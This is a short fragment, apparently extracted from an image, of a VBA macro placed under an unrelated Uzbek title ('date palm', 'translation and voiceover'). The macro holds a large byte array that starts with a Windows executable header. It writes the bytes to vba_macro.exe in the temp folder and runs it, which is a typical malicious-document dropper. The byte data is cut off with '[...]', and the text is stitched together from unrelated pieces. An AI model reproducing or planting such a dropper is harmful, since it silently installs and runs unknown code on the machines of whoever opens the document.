 Private a(864) As Variant
XURMO
TARJIMA VA OVOZ BERISH
Private Sub Init0()
a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0,
a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204,
a(3) = Array(11, 1, 6, 0, 0, 32, 1, 0, 0, 112, 0, 0,
a(4) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0
a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100,
[...]
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 864
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub